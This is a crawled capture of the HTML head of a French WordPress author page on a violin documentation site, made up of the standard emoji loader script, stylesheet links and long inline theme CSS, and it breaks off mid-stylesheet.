

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://violindocs.com/auteur/4062/
body_size: 14004
content:
<!DOCTYPE html>
<!--[if IE 9 ]>    <html class="ie ie9 ie-lt10 no-js" lang="fr-FR"> <![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="fr-FR"><!--<![endif]-->
<!-- the "no-js" class is for Modernizr. --> 
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link rel="pingback" href="https://violindocs.com/xmlrpc.php">

<title>Cherpitel  Georges &#8211; Violin Docs</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Violin Docs &raquo; Flux" href="https://violindocs.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/violindocs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mp-theme-css' href='https://violindocs.com/wp-content/plugins/memberpress/css/ui/theme.css?ver=1.12.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://violindocs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://violindocs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hgr-vc-fa-icons-css' href='https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hgr-vc-outline-icons-css' href='https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/css/outline.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hgr-vc-extender-style-css' href='https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/css/hgr-vc-extender-elements.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://violindocs.com/wp-content/themes/stash/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://violindocs.com/wp-content/themes/stash-child/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://violindocs.com/wp-content/themes/stash-child/assets/css/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://violindocs.com/wp-content/themes/stash-child/assets/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stash_icons-css' href='https://violindocs.com/wp-content/themes/stash/highgrade/css/icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://violindocs.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='stash_css_component-css' href='https://violindocs.com/wp-content/themes/stash/highgrade/css/component.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css' href='https://violindocs.com/wp-content/themes/stash/highgrade/css/lity.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stash_style-css' href='https://violindocs.com/wp-content/themes/stash-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://violindocs.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='stash_custom-styles-css' href='https://violindocs.com/wp-content/themes/stash/custom-styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='stash_custom-styles-inline-css' type='text/css'>
#hgr_sections{background-color:#fff;}#website_boxed{margin:auto;overflow:hidden;width:100vw;max-width:100%;}#hgr_top_navbar_container{position:fixed;}.noPaddingTopBottom{padding-top:0 !important;padding-bottom:0 !important;}#hgr_top_navbar_container .container{-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s;}img.responsiveLogo{max-width:100%;max-height:100%;vertical-align:unset !important;}.hgr_identity a{max-width:100%;max-height:100%;}a.underline.after.first:after{border-bottom:2px solid #c3953b;}.loader{font-size:5px;margin:auto;text-indent:-9999em;width:11em;height:11em;border-radius:50%;background:#c3953b;background:-moz-linear-gradient(left,#c3953b 10%,rgba(255,255,255,0) 42%);background:-webkit-linear-gradient(left,#c3953b 10%,rgba(255,255,255,0) 42%);background:-o-linear-gradient(left,#c3953b 10%,rgba(255,255,255,0) 42%);background:-ms-linear-gradient(left,#c3953b 10%,rgba(255,255,255,0) 42%);background:linear-gradient(to right,#c3953b 10%,rgba(255,255,255,0) 42%);position:relative;-webkit-animation:load3 1.4s infinite linear;animation:load3 1.4s infinite linear;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);}.loader:before{width:50%;height:50%;background:#c3953b;border-radius:100% 0 0 0;position:absolute;top:0;left:0;content:&#039;&#039;;}.lity{background:#c3953b;background:rgba(195,149,59,0.9);}.light-scheme a.link-curtain::before{border-top:2px solid #a3732e;}.light-scheme a.link-curtain::after{background:rgba(163,115,46,0.1);}.dark-scheme a.link-curtain::before{border-top:2px solid #fff;}.dark-scheme a.link-curtain::after{background:rgba(255,255,255,0.1);}#hgr_top_navbar_container .dropdown-menu li a:hover{background-color:rgba(195,149,59,0.1);}#fixed_navbar .dropdown-menu li a:hover{background-color:rgba(255,255,255,0.15);}#hgr_top_navbar_container .dropdown-menu{border-top:2px solid #c3953b !important;}.fakeMobile #hgr_top_navbar_container .dropdown-menu,.isMobile.isDesktop #hgr_top_navbar_container .dropdown-menu{border-top:0 !important;}.fakeMobile #hgr_top_navbar_container .dropdown-menu li.dropdown-submenu ul li,.isMobile.isDesktop #hgr_top_navbar_container .dropdown-menu li.dropdown-submenu ul li{padding-left:20px;}#fixed_navbar .dropdown-menu{border-top:2px solid #fff !important;}.page-template-page-leftsidebar .vc_col-sm-3 ul li,.page-template-page-rightsidebar .vc_col-sm-3 ul li,.page-template-page-leftsidebar .vc_col-sm-3 ul.children li,.page-template-page-rightsidebar .vc_col-sm-3 ul.children li,.shop_widget ul li{border-left:solid 6px rgba(195,149,59,0.3);}.page-template-page-leftsidebar .vc_col-sm-3  ul li:hover,.page-template-page-rightsidebar .vc_col-sm-3 ul li:hover,.shop_widget ul li:hover{border-left:solid 6px #c3953b;background-color:rgba(195,149,59,0.05);}.page-template-page-leftsidebar #wp-calendar caption,.page-template-page-rightsidebar #wp-calendar caption{color:#c3953b;}.page-template-page-leftsidebar #wp-calendar thead,.page-template-page-rightsidebar #wp-calendar thead{background:rgba(195,149,59,0.05);}.page-template-page-leftsidebar #wp-calendar tbody td:hover,.page-template-page-rightsidebar #wp-calendar tbody td:hover{background:rgba(195,149,59,0.08);}.price_slider_wrapper .ui-slider-horizontal{background-color:rgba(195,149,59,0.2);}.price_slider_wrapper .ui-slider .ui-slider-range,.price_slider_wrapper .ui-slider .ui-slider-handle{background:#c3953b;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:22.5% !important;}.wpcf7 input[type=text],.wpcf7 input[type=email],.wpcf7 textarea,.wpcf7 input[type=submit]{border-radius:0;}.woocommerce #content div.product form.cart .button,.woocommerce div.product form.cart .button,.woocommerce-page #content div.product form.cart .button,.woocommerce-page div.product form.cart .button{background-color:#d93;padding-left:30px !important;padding-right:30px !important;}.woocommerce #content div.product form.cart .button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page #content div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover{background-color:#d93;padding-left:30px !important;padding-right:30px !important;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{color:#fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt:hover{color:#fff;}.qcv_button_cart{background-color:;}.qcv_button_cart:hover{background-color:;}.qcv_button_checkout{background-color:#1c46f2;}.qcv_button_checkout:hover{background-color:#1c46f2;}#comments-form input[type=submit],#commentform input[type=submit]{background-color:#292929;}#comments-form input[type=submit]:hover,#commentform input[type=submit]:hover{background-color:#1c46f2;}.woocommerce .product span.onsale{padding:8px 10px;border-radius:4px;}.blogGridItem .post_format-post-format-quote{background-color:rgba(195,149,59,0.8) !important;color:#fff;}.blogGridItem .post_format-post-format-quote .fa{color:#c3953b;margin-top:0;}#metroGridItems .postEntry{margin:10px !important;padding:10px !important;background-color:#c3953b;}@media (max-width: 479px){.fixed_menu,.main_navbar_container{display:none;}.container,#container{max-width:300px;}.container:before,.container:after,#container:before,#container:after{content:&quot; &quot;;display:table;}.container:after,#container:after{clear:both;}.megamenu{width:100%;}.standAlonePage .page_title_container .container{margin-top:60px;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}#qcv_handle{position:absolute;top:22px;right:70px;}#fssearch_container #searchform input[type=text]{font-size:50px !important;height:100px !important;}#hgr_mc_name,#hgr_mc_lastname,#hgr_mc_email,.hgr_mc_btn{width:100% !important;margin-bottom:10px !important;}#comments .depth-2,#comments .depth-3,#comments .depth-4,#comments .depth-5,#comments .depth-6,#comments .depth-7,#comments .depth-8,#comments .depth-9,#comments .depth-10{margin-left:0;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:none;width:300px;margin-bottom:20px;}.hgr_product_thumbnails{width:300px;max-height:240px;float:none;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:90px !important;height:auto;}.woocommerce-page div.product div.summary{width:300px;height:auto;margin-right:auto;margin-left:auto;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:center;}.woocommerce div.product .woocommerce-product-rating{float:right;}.woocommerce div.product form.cart .button{margin-top:0 !important;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:100%;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;text-align:center;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:48% !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:35%;bottom:125px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100% !important;}}@media (min-width: 480px) and (max-width: 479px){.fixed_menu,.main_navbar_container{display:none;}.container,#container{max-width:440px;}.container:before,.container:after,#container:before,#container:after{content:&quot; &quot;;display:table;}.container:after,#container:after{clear:both;}.megamenu{width:100%;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#qcv_handle{position:absolute;top:22px;right:70px;}#fssearch_container #searchform input[type=text]{font-size:50px !important;height:100px !important;}#hgr_mc_name,#hgr_mc_lastname,#hgr_mc_email,.hgr_mc_btn{width:100% !important;margin-bottom:10px !important;}#comments .depth-2,#comments .depth-3,#comments .depth-4,#comments .depth-5,#comments .depth-6,#comments .depth-7,#comments .depth-8,#comments .depth-9,#comments .depth-10{margin-left:0;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:360px;margin-bottom:20px;}.hgr_product_thumbnails{width:70px;max-height:240px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:70px !important;height:auto;}.woocommerce-page div.product div.summary{width:440px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:center;}.woocommerce div.product .woocommerce-product-rating{float:right;}.woocommerce div.product form.cart .button{margin-top:0 !important;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:100%;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;text-align:center;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product,.woocommerce .related li.product:nth-child(2n){width:32% !important;clear:none !important;margin-left:2px;margin-right:2px;text-align:center;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:37%;top:-12px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100% !important;}}@media (min-width: 480px) and (max-width: 639px){.fixed_menu,.main_navbar_container{display:none;}.container,#container{max-width:600px;}.container:before,.container:after,#container:before,#container:after{content:&quot; &quot;;display:table;}.container:after,#container:after{clear:both;}.megamenu{width:100%;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart,.fixed_menu{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}#fssearch_container #searchform input[type=text]{font-size:50px !important;height:100px !important;}#comments .depth-2,#comments .depth-3,#comments .depth-4,#comments .depth-5,#comments .depth-6,#comments .depth-7,#comments .depth-8,#comments .depth-9,#comments .depth-10{margin-left:0;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:470px;margin-bottom:20px;}.hgr_product_thumbnails{width:120px;max-height:460px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:120px !important;height:auto;}.woocommerce-page div.product div.summary{width:600px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:left;}.woocommerce div.product .woocommerce-product-rating{float:right;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:85px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;width:50% !important;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:100%;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;text-align:center;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:32% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:37%;top:-12px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:48% !important;}}@media (min-width: 640px) and (max-width: 639px){.standAlonePage .page_title_container .container{margin-top:60px;}.container,#container{max-width:720px;}.megamenu{width:100%;}ul.primary_menu{margin-top:0;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart,.fixed_menu{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:500px;margin-bottom:20px;}.hgr_product_thumbnails{width:200px;max-height:500px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:200px !important;height:auto;}.woocommerce-page div.product div.summary{width:700px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:left;}.woocommerce div.product .woocommerce-product-rating{float:right;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:85px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;width:50% !important;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce 